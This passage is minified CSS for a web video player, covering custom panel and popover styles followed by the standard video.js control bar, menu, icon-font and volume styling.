.withExpandSettings___1kQ50{max-height:500px;background-color:rgba(44,47,61,.8);opacity:1}.buttonsContainer___3v5l_ .withExpandSettings___1kQ50:after{transform:scaleY(1)}.buttonsContainer___3v5l_ .expandPanel___2NsX_{height:400px;display:-ms-flexbox;display:flex;-ms-flex-flow:column nowrap;flex-flow:column nowrap;background-color:rgba(68,73,99,.8);bottom:3em;font-weight:400;overflow:hidden}.buttonsContainer___3v5l_ .expandPanel___2NsX_ .scrollableContent___gzGan{overflow-y:scroll;overflow-x:hidden;height:100%}.buttonsContainer___3v5l_ .expandPanel___2NsX_ .scrollableContent___gzGan::-webkit-scrollbar{width:0;background:transparent}.buttonsContainer___3v5l_ .expandPanel___2NsX_ .scrollableContent___gzGan .expandPanelItem___dT4bk{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;width:calc(100% - 2em);-webkit-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer;margin:.5em 1em;color:#fff;transition:background .5s ease;height:150px;position:relative}.buttonsContainer___3v5l_ .expandPanel___2NsX_ .scrollableContent___gzGan .expandPanelItem___dT4bk.blurBackground___31_Vm,.buttonsContainer___3v5l_ .expandPanel___2NsX_ .scrollableContent___gzGan .expandPanelItem___dT4bk.emptyBackground___vGI1o{height:60px;-ms-flex:1 0 45%;flex:1 0 45%;border-radius:10px;border:2px solid transparent;padding:6px 12px;margin:0}.buttonsContainer___3v5l_ .expandPanel___2NsX_ .scrollableContent___gzGan .expandPanelItem___dT4bk.blurBackground___31_Vm .backgroundItem___1S3Um,.buttonsContainer___3v5l_ .expandPanel___2NsX_ .scrollableContent___gzGan .expandPanelItem___dT4bk.emptyBackground___vGI1o .backgroundItem___1S3Um{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.buttonsContainer___3v5l_ .expandPanel___2NsX_ .scrollableContent___gzGan .expandPanelItem___dT4bk.emptyBackground___vGI1o .backgroundItem___1S3Um{background-size:auto;background-image:url([data-uri])}.buttonsContainer___3v5l_ .expandPanel___2NsX_ .scrollableContent___gzGan .expandPanelItem___dT4bk.blurBackground___31_Vm .backgroundItem___1S3Um{background-image:url(https://streamplayer.worldcastlive.com/src/assets/playerControlsBar/blur.png)}.buttonsContainer___3v5l_ .expandPanel___2NsX_ .scrollableContent___gzGan .expandPanelItem___dT4bk .backgroundItem___1S3Um{background-position:50%;background-size:cover;background-repeat:no-repeat;width:100%;height:100%;display:inline-block;border-radius:12px;border:2px solid transparent;object-fit:cover}.buttonsContainer___3v5l_ .expandPanel___2NsX_ .scrollableContent___gzGan .expandPanelItem___dT4bk .buttonsContainer___3v5l_{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:distribute;justify-content:space-around;-ms-flex-align:center;align-items:center}.buttonsContainer___3v5l_ .expandPanel___2NsX_ .scrollableContent___gzGan .expandPanelItem___dT4bk:hover .backgroundItem___1S3Um{border-color:#ccc}.buttonsContainer___3v5l_ .expandPanel___2NsX_ .scrollableContent___gzGan .expandPanelItem___dT4bk.selected___1VQ8L .backgroundItem___1S3Um{border-color:#fff}.buttonsContainer___3v5l_ .expandPanel___2NsX_ .scrollableContent___gzGan .mediaTab___2lhI2{width:auto;height:40px;display:inline-block;border-bottom:1px solid transparent;background:none;color:#fff;opacity:.5;padding:12px}.buttonsContainer___3v5l_ .expandPanel___2NsX_ .scrollableContent___gzGan .mediaTab___2lhI2.selected___1VQ8L{border-bottom-color:#6c70d3;opacity:1}.buttonsContainer___3v5l_ .expandPanel___2NsX_ .scrollableContent___gzGan .mediaTab___2lhI2:first-of-type{margin-left:12px}.buttonsContainer___3v5l_ .expandPanel___2NsX_ .scrollableContent___gzGan .userListText___3qqq8,.buttonsContainer___3v5l_ .expandPanel___2NsX_ .scrollableContent___gzGan .userListTextSmall___2Jaxg{font-weight:400;color:#fff}.buttonsContainer___3v5l_ .expandPanel___2NsX_ .scrollableContent___gzGan .userListTextSmall___2Jaxg{opacity:.6;margin-left:15px;margin-top:10px}.buttonsContainer___3v5l_ .expandPanel___2NsX_ .scrollableContent___gzGan .userListTextWithExpandSettings___2wc3T{opacity:.7}.backgrounds___36PrR,.pipList___2-A5o{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}.backgrounds___36PrR img,.backgrounds___36PrR video,.pipList___2-A5o img,.pipList___2-A5o video{border-radius:6px;border:2px solid transparent;display:inline-block;width:40%;-ms-flex:1 0 40%;flex:1 0 40%;margin:12px}.backgrounds___36PrR img.selectedPip___3tzDr,.backgrounds___36PrR video.selectedPip___3tzDr,.pipList___2-A5o img.selectedPip___3tzDr,.pipList___2-A5o video.selectedPip___3tzDr{border-color:#fff}.backgrounds___36PrR img.wasmWarning___3p-JI,.backgrounds___36PrR video.wasmWarning___3p-JI,.pipList___2-A5o img.wasmWarning___3p-JI,.pipList___2-A5o video.wasmWarning___3p-JI{opacity:.5}.backgrounds___36PrR .selectAll___rqH7e,.pipList___2-A5o .selectAll___rqH7e{color:#898df3;background:none;font-style:normal;font-weight:400;font-size:14px;line-height:16px;text-align:right;position:absolute;right:15px;top:0;width:auto}.popoverWrapper___L9f9i{position:absolute;bottom:110%;width:640px;left:0}.menuItemPopover___1fLUd{min-width:32px;min-height:16px;display:none;background-color:rgba(68,73,99,.8);border-radius:4px}.menuItemPopover___1fLUd.shown___2aIe7{display:inline-block}.menuItemPopover___1fLUd:after{top:100%;left:28px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-top-color:rgba(68,73,99,.8);border-width:10px;margin-left:-10px}@media (max-width:800px){.popoverWrapper___L9f9i{width:208px;right:-32px!important}.menuItemPopover___1fLUd:after{left:26px}}@media (max-width:400px){.menuItemPopover___1fLUd:after{left:22px}}.expandPanelItem___3rxVT{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;width:calc(100% - 2em);-webkit-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer;margin:.5em 1em;color:#fff;transition:background .5s ease;height:150px;position:relative}.expandPanelItem___3rxVT .backgroundItem___35Fv_{background-position:50%;background-size:cover;background-repeat:no-repeat;width:100%;height:100%;display:inline-block;border-radius:12px;border:2px solid transparent;object-fit:cover}.expandPanelItem___3rxVT:hover .backgroundItem___35Fv_{border-color:#ccc}.expandPanelItem___3rxVT.selected___3eprU .backgroundItem___35Fv_{border-color:#fff}.expandPanelItem___3rxVT .videoProgress___3CW4K,.expandPanelItem___3rxVT .videoProgressBack___3yj37{position:absolute;left:8px;bottom:2px;height:4px;border-radius:2px;background-color:#fff;transition:width .2s ease}.expandPanelItem___3rxVT .videoProgressBack___3yj37{width:calc(100% - 16px);opacity:.3}.expandPanelItem___3rxVT .videoControl___2DvaY{position:absolute;left:0;top:0;bottom:0;right:0;margin:auto;display:none}.expandPanelItem___3rxVT:hover .videoControl___2DvaY{display:block}@charset "UTF-8";.video-js .vjs-big-play-button .vjs-icon-placeholder:before,.video-js .vjs-modal-dialog,.vjs-button>.vjs-icon-placeholder:before,.vjs-modal-dialog .vjs-modal-dialog-content{position:absolute;top:0;left:0;width:100%;height:100%}.video-js .vjs-big-play-button .vjs-icon-placeholder:before,.vjs-button>.vjs-icon-placeholder:before{text-align:center}@font-face{font-family:VideoJS;src:url([data-uri]) format("woff");font-weight:400;font-style:normal}.video-js .vjs-big-play-button .vjs-icon-placeholder:before,.video-js .vjs-play-control .vjs-icon-placeholder,.vjs-icon-play{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-big-play-button .vjs-icon-placeholder:before,.video-js .vjs-play-control .vjs-icon-placeholder:before,.vjs-icon-play:before{content:"\F101"}.vjs-icon-play-circle{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-play-circle:before{content:"\F102"}.video-js .vjs-play-control.vjs-playing .vjs-icon-placeholder,.vjs-icon-pause{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-play-control.vjs-playing .vjs-icon-placeholder:before,.vjs-icon-pause:before{content:"\F103"}.video-js .vjs-mute-control.vjs-vol-0 .vjs-icon-placeholder,.vjs-icon-volume-mute{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-mute-control.vjs-vol-0 .vjs-icon-placeholder:before,.vjs-icon-volume-mute:before{content:"\F104"}.video-js .vjs-mute-control.vjs-vol-1 .vjs-icon-placeholder,.vjs-icon-volume-low{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-mute-control.vjs-vol-1 .vjs-icon-placeholder:before,.vjs-icon-volume-low:before{content:"\F105"}.video-js .vjs-mute-control.vjs-vol-2 .vjs-icon-placeholder,.vjs-icon-volume-mid{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-mute-control.vjs-vol-2 .vjs-icon-placeholder:before,.vjs-icon-volume-mid:before{content:"\F106"}.video-js .vjs-mute-control .vjs-icon-placeholder,.vjs-icon-volume-high{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-mute-control .vjs-icon-placeholder:before,.vjs-icon-volume-high:before{content:"\F107"}.video-js .vjs-fullscreen-control .vjs-icon-placeholder,.vjs-icon-fullscreen-enter{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-fullscreen-control .vjs-icon-placeholder:before,.vjs-icon-fullscreen-enter:before{content:"\F108"}.video-js.vjs-fullscreen .vjs-fullscreen-control .vjs-icon-placeholder,.vjs-icon-fullscreen-exit{font-family:VideoJS;font-weight:400;font-style:normal}.video-js.vjs-fullscreen .vjs-fullscreen-control .vjs-icon-placeholder:before,.vjs-icon-fullscreen-exit:before{content:"\F109"}.vjs-icon-square{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-square:before{content:"\F10A"}.vjs-icon-spinner{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-spinner:before{content:"\F10B"}.video-js.video-js:lang(en-AU) .vjs-subs-caps-button .vjs-icon-placeholder,.video-js.video-js:lang(en-GB) .vjs-subs-caps-button .vjs-icon-placeholder,.video-js.video-js:lang(en-IE) .vjs-subs-caps-button .vjs-icon-placeholder,.video-js.video-js:lang(en-NZ) .vjs-subs-caps-button .vjs-icon-placeholder,.video-js .vjs-subs-caps-button .vjs-icon-placeholder,.video-js .vjs-subtitles-button .vjs-icon-placeholder,.vjs-icon-subtitles{font-family:VideoJS;font-weight:400;font-style:normal}.video-js.video-js:lang(en-AU) .vjs-subs-caps-button .vjs-icon-placeholder:before,.video-js.video-js:lang(en-GB) .vjs-subs-caps-button .vjs-icon-placeholder:before,.video-js.video-js:lang(en-IE) .vjs-subs-caps-button .vjs-icon-placeholder:before,.video-js.video-js:lang(en-NZ) .vjs-subs-caps-button .vjs-icon-placeholder:before,.video-js .vjs-subs-caps-button .vjs-icon-placeholder:before,.video-js .vjs-subtitles-button .vjs-icon-placeholder:before,.vjs-icon-subtitles:before{content:"\F10C"}.video-js .vjs-captions-button .vjs-icon-placeholder,.video-js:lang(en) .vjs-subs-caps-button .vjs-icon-placeholder,.video-js:lang(fr-CA) .vjs-subs-caps-button .vjs-icon-placeholder,.vjs-icon-captions{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-captions-button .vjs-icon-placeholder:before,.video-js:lang(en) .vjs-subs-caps-button .vjs-icon-placeholder:before,.video-js:lang(fr-CA) .vjs-subs-caps-button .vjs-icon-placeholder:before,.vjs-icon-captions:before{content:"\F10D"}.video-js .vjs-chapters-button .vjs-icon-placeholder,.vjs-icon-chapters{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-chapters-button .vjs-icon-placeholder:before,.vjs-icon-chapters:before{content:"\F10E"}.vjs-icon-share{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-share:before{content:"\F10F"}.vjs-icon-cog{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-cog:before{content:"\F110"}.video-js .vjs-play-progress,.video-js .vjs-volume-level,.vjs-icon-circle,.vjs-seek-to-live-control .vjs-icon-placeholder{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-play-progress:before,.video-js .vjs-volume-level:before,.vjs-icon-circle:before,.vjs-seek-to-live-control .vjs-icon-placeholder:before{content:"\F111"}.vjs-icon-circle-outline{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-circle-outline:before{content:"\F112"}.vjs-icon-circle-inner-circle{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-circle-inner-circle:before{content:"\F113"}.vjs-icon-hd{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-hd:before{content:"\F114"}.video-js .vjs-control.vjs-close-button .vjs-icon-placeholder,.vjs-icon-cancel{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-control.vjs-close-button .vjs-icon-placeholder:before,.vjs-icon-cancel:before{content:"\F115"}.video-js .vjs-play-control.vjs-ended .vjs-icon-placeholder,.vjs-icon-replay{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-play-control.vjs-ended .vjs-icon-placeholder:before,.vjs-icon-replay:before{content:"\F116"}.vjs-icon-facebook{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-facebook:before{content:"\F117"}.vjs-icon-gplus{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-gplus:before{content:"\F118"}.vjs-icon-linkedin{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-linkedin:before{content:"\F119"}.vjs-icon-twitter{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-twitter:before{content:"\F11A"}.vjs-icon-tumblr{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-tumblr:before{content:"\F11B"}.vjs-icon-pinterest{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-pinterest:before{content:"\F11C"}.video-js .vjs-descriptions-button .vjs-icon-placeholder,.vjs-icon-audio-description{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-descriptions-button .vjs-icon-placeholder:before,.vjs-icon-audio-description:before{content:"\F11D"}.video-js .vjs-audio-button .vjs-icon-placeholder,.vjs-icon-audio{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-audio-button .vjs-icon-placeholder:before,.vjs-icon-audio:before{content:"\F11E"}.vjs-icon-next-item{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-next-item:before{content:"\F11F"}.vjs-icon-previous-item{font-family:VideoJS;font-weight:400;font-style:normal}.vjs-icon-previous-item:before{content:"\F120"}.video-js .vjs-picture-in-picture-control .vjs-icon-placeholder,.vjs-icon-picture-in-picture-enter{font-family:VideoJS;font-weight:400;font-style:normal}.video-js .vjs-picture-in-picture-control .vjs-icon-placeholder:before,.vjs-icon-picture-in-picture-enter:before{content:"\F121"}.video-js.vjs-picture-in-picture .vjs-picture-in-picture-control .vjs-icon-placeholder,.vjs-icon-picture-in-picture-exit{font-family:VideoJS;font-weight:400;font-style:normal}.video-js.vjs-picture-in-picture .vjs-picture-in-picture-control .vjs-icon-placeholder:before,.vjs-icon-picture-in-picture-exit:before{content:"\F122"}.video-js{display:block;vertical-align:top;box-sizing:border-box;color:#fff;background-color:#000;position:relative;padding:0;font-size:10px;line-height:1;font-weight:400;font-style:normal;font-family:Arial,Helvetica,sans-serif;word-break:normal}.video-js:-moz-full-screen{position:absolute}.video-js:-webkit-full-screen{width:100%!important;height:100%!important}.video-js[tabindex="-1"]{outline:none}.video-js *,.video-js :after,.video-js :before{box-sizing:inherit}.video-js ul{font-family:inherit;font-size:inherit;line-height:inherit;list-style-position:outside;margin:0}.video-js.vjs-4-3,.video-js.vjs-16-9,.video-js.vjs-fluid{width:100%;max-width:100%;height:0}.video-js.vjs-16-9{padding-top:56.25%}.video-js.vjs-4-3{padding-top:75%}.video-js.vjs-fill,.video-js .vjs-tech{width:100%;height:100%}.video-js .vjs-tech{position:absolute;top:0;left:0}body.vjs-full-window{padding:0;margin:0;height:100%}.vjs-full-window .video-js.vjs-fullscreen{position:fixed;overflow:hidden;z-index:1000;left:0;top:0;bottom:0;right:0}.video-js.vjs-fullscreen:not(.vjs-ios-native-fs){width:100%!important;height:100%!important;padding-top:0!important}.video-js.vjs-fullscreen.vjs-user-inactive{cursor:none}.vjs-hidden{display:none!important}.vjs-disabled{opacity:.5;cursor:default}.video-js .vjs-offscreen{height:1px;left:-9999px;position:absolute;top:0;width:1px}.vjs-lock-showing{display:block!important;opacity:1;visibility:visible}.vjs-no-js{padding:20px;color:#fff;background-color:#000;font-size:18px;font-family:Arial,Helvetica,sans-serif;text-align:center;width:300px;height:150px;margin:0 auto}.vjs-no-js a,.vjs-no-js a:visited{color:#66a8cc}.video-js .vjs-big-play-button{font-size:3em;line-height:1.5em;height:1.63332em;width:3em;display:block;position:absolute;top:10px;left:10px;padding:0;cursor:pointer;opacity:1;border:.06666em solid #fff;background-color:#2b333f;background-color:rgba(43,51,63,.7);border-radius:.3em;transition:all .4s}.vjs-big-play-centered .vjs-big-play-button{top:50%;left:50%;margin-top:-.81666em;margin-left:-1.5em}.video-js .vjs-big-play-button:focus,.video-js:hover .vjs-big-play-button{border-color:#fff;background-color:#73859f;background-color:rgba(115,133,159,.5);transition:all 0s}.vjs-controls-disabled .vjs-big-play-button,.vjs-error .vjs-big-play-button,.vjs-has-started .vjs-big-play-button,.vjs-using-native-controls .vjs-big-play-button{display:none}.vjs-has-started.vjs-paused.vjs-show-big-play-button-on-pause .vjs-big-play-button{display:block}.video-js button{background:none;border:none;color:inherit;display:inline-block;font-size:inherit;line-height:inherit;text-transform:none;text-decoration:none;transition:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.vjs-control .vjs-button{width:100%;height:100%}.video-js .vjs-control.vjs-close-button{cursor:pointer;height:3em;position:absolute;right:0;top:.5em;z-index:2}.video-js .vjs-modal-dialog{background:rgba(0,0,0,.8);background:linear-gradient(180deg,rgba(0,0,0,.8),hsla(0,0%,100%,0));overflow:auto}.video-js .vjs-modal-dialog>*{box-sizing:border-box}.vjs-modal-dialog .vjs-modal-dialog-content{font-size:1.2em;line-height:1.5;padding:20px 24px;z-index:1}.vjs-menu-button{cursor:pointer}.vjs-menu-button.vjs-disabled{cursor:default}.vjs-workinghover .vjs-menu-button.vjs-disabled:hover .vjs-menu{display:none}.vjs-menu .vjs-menu-content{display:block;padding:0;margin:0;font-family:Arial,Helvetica,sans-serif;overflow:auto}.vjs-menu .vjs-menu-content>*{box-sizing:border-box}.vjs-scrubbing .vjs-control.vjs-menu-button:hover .vjs-menu{display:none}.vjs-menu li{list-style:none;margin:0;padding:.2em 0;line-height:1.4em;font-size:1.2em;text-align:center;text-transform:lowercase}.js-focus-visible .vjs-menu li.vjs-menu-item:hover,.vjs-menu li.vjs-menu-item:focus,.vjs-menu li.vjs-menu-item:hover{background-color:#73859f;background-color:rgba(115,133,159,.5)}.js-focus-visible .vjs-menu li.vjs-selected:hover,.vjs-menu li.vjs-selected,.vjs-menu li.vjs-selected:focus,.vjs-menu li.vjs-selected:hover{background-color:#fff;color:#2b333f}.vjs-menu li.vjs-menu-title{text-align:center;text-transform:uppercase;font-size:1em;line-height:2em;padding:0;margin:0 0 .3em;font-weight:700;cursor:default}.vjs-menu-button-popup .vjs-menu{display:none;position:absolute;bottom:0;width:10em;left:-3em;height:0;margin-bottom:1.5em;border-top-color:rgba(43,51,63,.7)}.vjs-menu-button-popup .vjs-menu .vjs-menu-content{background-color:#2b333f;background-color:rgba(43,51,63,.7);position:absolute;width:100%;bottom:1.5em;max-height:15em}.vjs-layout-tiny .vjs-menu-button-popup .vjs-menu .vjs-menu-content,.vjs-layout-x-small .vjs-menu-button-popup .vjs-menu .vjs-menu-content{max-height:5em}.vjs-layout-small .vjs-menu-button-popup .vjs-menu .vjs-menu-content{max-height:10em}.vjs-layout-medium .vjs-menu-button-popup .vjs-menu .vjs-menu-content{max-height:14em}.vjs-layout-huge .vjs-menu-button-popup .vjs-menu .vjs-menu-content,.vjs-layout-large .vjs-menu-button-popup .vjs-menu .vjs-menu-content,.vjs-layout-x-large .vjs-menu-button-popup .vjs-menu .vjs-menu-content{max-height:25em}.vjs-menu-button-popup .vjs-menu.vjs-lock-showing,.vjs-workinghover .vjs-menu-button-popup.vjs-hover .vjs-menu{display:block}.video-js .vjs-menu-button-inline{transition:all .4s;overflow:hidden}.video-js .vjs-menu-button-inline:before{width:2.222222222em}.video-js .vjs-menu-button-inline.vjs-slider-active,.video-js .vjs-menu-button-inline:focus,.video-js .vjs-menu-button-inline:hover,.video-js.vjs-no-flex .vjs-menu-button-inline{width:12em}.vjs-menu-button-inline .vjs-menu{opacity:0;height:100%;width:auto;position:absolute;left:4em;top:0;padding:0;margin:0;transition:all .4s}.vjs-menu-button-inline.vjs-slider-active .vjs-menu,.vjs-menu-button-inline:focus .vjs-menu,.vjs-menu-button-inline:hover .vjs-menu{display:block;opacity:1}.vjs-no-flex .vjs-menu-button-inline .vjs-menu{display:block;opacity:1;position:relative;width:auto}.vjs-no-flex .vjs-menu-button-inline.vjs-slider-active .vjs-menu,.vjs-no-flex .vjs-menu-button-inline:focus .vjs-menu,.vjs-no-flex .vjs-menu-button-inline:hover .vjs-menu{width:auto}.vjs-menu-button-inline .vjs-menu-content{width:auto;height:100%;margin:0;overflow:hidden}.video-js .vjs-control-bar{display:none;width:100%;position:absolute;bottom:0;left:0;right:0;height:3em;background-color:#2b333f;background-color:rgba(43,51,63,.7)}.vjs-has-started .vjs-control-bar{display:-ms-flexbox;display:flex;visibility:visible;opacity:1;transition:visibility .1s,opacity .1s}.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-control-bar{visibility:visible;opacity:0;transition:visibility 1s,opacity 1s}.vjs-controls-disabled .vjs-control-bar,.vjs-error .vjs-control-bar,.vjs-using-native-controls .vjs-control-bar{display:none!important}.vjs-audio.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-control-bar{opacity:1;visibility:visible}.vjs-has-started.vjs-no-flex .vjs-control-bar{display:table}.video-js .vjs-control{position:relative;text-align:center;margin:0;padding:0;height:100%;width:4em;-ms-flex:none;flex:none}.vjs-button>.vjs-icon-placeholder:before{font-size:1.8em;line-height:1.67}.video-js .vjs-control:focus,.video-js .vjs-control:focus:before,.video-js .vjs-control:hover:before{text-shadow:0 0 1em #fff}.video-js .vjs-control-text{border:0;clip:rect(0 0 0 0);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.vjs-no-flex .vjs-control{display:table-cell;vertical-align:middle}.video-js .vjs-custom-control-spacer{display:none}.video-js .vjs-progress-control{cursor:pointer;-ms-flex:auto;flex:auto;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-width:4em;-ms-touch-action:none;touch-action:none}.video-js .vjs-progress-control.disabled{cursor:default}.vjs-live .vjs-progress-control{display:none}.vjs-liveui .vjs-progress-control{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.vjs-no-flex .vjs-progress-control{width:auto}.video-js .vjs-progress-holder{-ms-flex:auto;flex:auto;transition:all .2s;height:.3em}.video-js .vjs-progress-control .vjs-progress-holder{margin:0 10px}.video-js .vjs-progress-control:hover .vjs-progress-holder{font-size:1.6666666667em}.video-js .vjs-progress-control:hover .vjs-progress-holder.disabled{font-size:1em}.video-js .vjs-progress-holder .vjs-load-progress,.video-js .vjs-progress-holder .vjs-load-progress div,.video-js .vjs-progress-holder .vjs-play-progress{position:absolute;display:block;height:100%;margin:0;padding:0;width:0}.video-js .vjs-play-progress{background-color:#fff}.video-js .vjs-play-progress:before{font-size:.9em;position:absolute;right:-.5em;top:-.3333333333em;z-index:1}.video-js .vjs-load-progress{background:rgba(115,133,159,.5)}.video-js .vjs-load-progress div{background:rgba(115,133,159,.75)}.video-js .vjs-time-tooltip{background-color:#fff;background-color:hsla(0,0%,100%,.8);border-radius:.3em;color:#000;float:right;font-family:Arial,Helvetica,sans-serif;font-size:1em;padding:6px 8px 8px;pointer-events:none;position:absolute;top:-3.4em;visibility:hidden;z-index:1}.video-js .vjs-progress-holder:focus .vjs-time-tooltip{display:none}.video-js .vjs-progress-control:hover .vjs-progress-holder:focus .vjs-time-tooltip,.video-js .vjs-progress-control:hover .vjs-time-tooltip{display:block;font-size:.6em;visibility:visible}.video-js .vjs-progress-control.disabled:hover .vjs-time-tooltip{font-size:1em}.video-js .vjs-progress-control .vjs-mouse-display{display:none;position:absolute;width:1px;height:100%;background-color:#000;z-index:1}.vjs-no-flex .vjs-progress-control .vjs-mouse-display{z-index:0}.video-js .vjs-progress-control:hover .vjs-mouse-display{display:block}.video-js.vjs-user-inactive .vjs-progress-control .vjs-mouse-display{visibility:hidden;opacity:0;transition:visibility 1s,opacity 1s}.video-js.vjs-user-inactive.vjs-no-flex .vjs-progress-control .vjs-mouse-display{display:none}.vjs-mouse-display .vjs-time-tooltip{color:#fff;background-color:#000;background-color:rgba(0,0,0,.8)}.video-js .vjs-slider{position:relative;cursor:pointer;padding:0;margin:0 .45em;-webkit-touch-callout:none;-webkit-user-select:none;-ms-user-select:none;user-select:none;background-color:#73859f;background-color:rgba(115,133,159,.5)}.video-js .vjs-slider.disabled{cursor:default}.video-js .vjs-slider:focus{text-shadow:0 0 1em #fff;box-shadow:0 0 1em #fff}.video-js .vjs-mute-control{cursor:pointer;-ms-flex:none;flex:none}.video-js .vjs-volume-control{cursor:pointer;margin-right:1em;display:-ms-flexbox;display:flex}.video-js .vjs-volume-control.vjs-volume-horizontal{width:5em}.video-js .vjs-volume-panel .vjs-volume-control{visibility:visible;opacity:0;width:1px;height:1px;margin-left:-1px}.video-js .vjs-volume-panel{transition:width 1s}.video-js .vjs-volume-panel.vjs-hover .vjs-mute-control~.vjs-volume-control,.video-js .vjs-volume-panel.vjs-hover .vjs-volume-control,.video-js .vjs-volume-panel .vjs-volume-control.vjs-slider-active,.video-js .vjs-volume-panel .vjs-volume-control:active,.video-js .vjs-volume-panel:active .vjs-volume-control,.video-js .vjs-volume-panel:focus .vjs-volume-control{visibility:visible;opacity:1;position:relative;transition:visibility .1s,opacity .1s,height .1s,width .1s,left 0s,top 0s}.video-js .vjs-volume-panel.vjs-hover .vjs-mute-control~.vjs-volume-control.vjs-volume-horizontal,.video-js .vjs-volume-panel.vjs-hover .vjs-volume-control.vjs-volume-horizontal,.video-js .vjs-volume-panel .vjs-volume-control.vjs-slider-active.vjs-volume-horizontal,.video-js .vjs-volume-panel .vjs-volume-control:active.vjs-volume-horizontal,.video-js .vjs-volume-panel:active .vjs-volume-control.vjs-volume-horizontal,.video-js .vjs-volume-panel:focus .vjs-volume-control.vjs-volume-horizontal{width:5em;height:3em;margin-right:0}.video-js .vjs-volume-panel.vjs-hover .vjs-mute-control~.vjs-volume-control.vjs-volume-vertical,.video-js .vjs-volume-panel.vjs-hover .vjs-volume-control.vjs-volume-vertical,.video-js .vjs-volume-panel .vjs-volume-control.vjs-slider-active.vjs-volume-vertical,.video-js .vjs-volume-panel .vjs-volume-control:active.vjs-volume-vertical,.video-js .vjs-volume-panel:active .vjs-volume-control.vjs-volume-vertical,.video-js .vjs-volume-panel:focus .vjs-volume-control.vjs-volume-vertical{left:-3.5em;transition:left 0s}.video-js .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-hover,.video-js .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-slider-active,.video-js .vjs-volume-panel.vjs-volume-panel-horizontal:active{width:10em;transition:width .1s}.video-js .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-mute-toggle-only{width:4em}.video-js .vjs-volume-panel .vjs-volume-control.vjs-volume-vertical{height:8em;width:3em;left:-3000em;transition:visibility 1s,opacity 1s,height 1s 1s,width 1s 1s,left 1s 1s,top 1s 1s}.video-js .vjs-volume-panel .vjs-volume-control.vjs-volume-horizontal{transition:visibility 1s,opacity 1s,height 1s 1s,width 1s,left 1s 1s,top 1s 1s}.video-js.vjs-no-flex .vjs-volume-panel .vjs-volume-control.vjs-volume-horizontal{width:5em;height:3em;visibility:visible;opacity:1;position:relative;transition:none}.video-js.vjs-no-flex .vjs-volume-control.vjs-volume-vertical,.video-js.vjs-no-flex .vjs-volume-panel .vjs-volume-control.vjs-volume-vertical{position:absolute;bottom:3em;left:.5em}.video-js .vjs-volume-panel{display:-ms-flexbox;display:flex}.video-js .vjs-volume-bar{margin:1.35em .45em}.vjs-volume-bar.vjs-slider-horizontal{width:5em;height:.3em}.vjs-volume-bar.vjs-slider-vertical{width:.3em;height:5em;margin:1.35em auto}.video-js .vjs-volume-level{position:absolute;bottom:0;left:0;background-color:#fff}.video-js .vjs-volume-level:before{position:absolute;font-size:.9em}.vjs-slider-vertical .vjs-volume-level{width:.3em}.vjs-slider-vertical .vjs-volume-level:before{top:-.5em;left:-.3em}.vjs-slider-horizontal .vjs-volume-level{height:.3em}.vjs-slider-horizontal .vjs-volume-level:before{top:-.3em;right:-.5em}.video-js .vjs-volume-panel.vjs-volume-panel-vertical{width:4em}.vjs-volume-bar.vjs-slider-vertical .vjs-volume-level{height:100%}.vjs-volume-bar.vjs-slider-horizontal .vjs-volume-level{width:100%}.video-js .vjs-volume-vertical{width:3em;height:8em;bottom:8em;background-color:#2b333f;background-color:rgba(43,51,63,.7)}.video-js .vjs-volume-horizontal .vjs-menu{left:-2em}.vjs-poster{display:inline-block;vertical-align:middle;background-repeat:no-repeat;background-position:50% 50%;background-size:contain;background-color:#000;cursor:pointer;margin:0;padding:0;position:absolute;top:0;right:0;bottom:0;left:0;height:100%}.vjs-has-started .vjs-poster{display:none}.vjs-audio.vjs-has-started .vjs-poster{display:block}.vjs-using-native-controls .vjs-poster{display:none}.video-js 